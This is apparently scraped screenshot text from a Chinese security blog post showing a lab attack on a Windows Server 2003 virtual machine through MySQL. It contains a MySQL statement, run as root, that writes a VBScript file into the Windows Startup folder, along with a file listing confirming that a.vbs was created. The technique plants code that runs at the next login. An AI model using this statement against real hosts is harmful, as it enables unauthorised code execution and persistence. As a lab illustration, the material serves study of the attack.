 [MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 库名 mysql
select * from a into outfile "C://ProgramData//Microsoft//Windows//Start Menu//Programs//Startup//a.vbs"
显示版本 执行
Mware Workstation
查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
er 2003 Enterpr... 08-1-域控
Microsoft Windows 「开始」菜单 程序 启动 搜索 启动
包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
藏夹
a.vbs 2020/7/1 20:02 VBScript Scrip... 1 KB
下载
桌面
安全鸭
https://blog.csdn.net/weixin_44508748